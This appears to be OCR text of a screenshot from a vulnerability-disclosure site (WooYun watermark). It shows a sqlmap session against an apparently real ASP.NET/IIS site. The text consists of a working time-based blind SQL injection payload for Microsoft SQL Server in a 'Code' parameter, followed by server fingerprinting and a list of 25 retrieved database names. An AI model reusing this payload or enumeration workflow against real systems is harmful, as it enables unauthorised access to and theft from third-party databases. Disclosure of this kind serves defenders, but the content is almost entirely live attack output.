 C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind - Parameter replace (hea
vy queries)
Payload: Code=(SELECT (CASE WHEN (1891=1891) THEN (SELECT COUNT(*) FROM sysu
sers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5
,sysusers AS sys6,sysusers AS sys7) ELSE 1891 END))&bcode=9&scode=905
---
[13:42:33] [INFO] testing Microsoft SQL Server
[13:42:34] [INFO] confirming Microsoft SQL Server
[13:42:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:42:34] [INFO] fetching database names
[13:42:34] [INFO] the SQL query used returns 25 entries
[13:42:34] [INFO] retrieved: 3DScience
[13:42:35] [INFO] retrieved: BIExpert
[13:42:35] [INFO] retrieved: game_0100
[13:42:35] [INFO] retrieved: gcxh
[13:42:35] [INFO] retrieved: kjj2007
[13:42:35] [INFO] retrieved: kjj2008
[13:42:35] [INFO] retrieved: master
[13:42:35] [INFO] retrieved: model
[13:42:35] [INFO] retrieved: msdb
[13:42:35] [INFO] retrieved: pdii
[13:42:35] [INFO] retrieved: PdIPACMS
[13:42:36] [INFO] retrieved: pdkp2008
[13:42:36] [INFO] retrieved: PdkpCRM
[13:42:36] [INFO] retrieved: PdkpGame2013
[13:42:36] [INFO] retrieved: pdkpGame2014
[13:42:36] [INFO] retrieved: PdkpGame2015
[13:42:36] [INFO] retrieved: pdkpNew2011
[13:42:36] [INFO] retrieved: pdkx2008
[13:42:36] [INFO] retrieved: pdkxxh
[13:42:36] [INFO] retrieved: PDSTCWeb
[13:42:37] [INFO] retrieved: ResourcesCenter
[13:42:37] [INFO] retrieved: stictp
[13:42:37] [INFO] retrieved: tempdb
[13:42:37] [INFO] retrieved: xtzx_wx
[13:42:37] [INFO] retrieved: yszx2012
available databases [25]:
[*] 3DScience
[*] BIExpert
搜狗拼音输入法 半 :
www.wooyun.org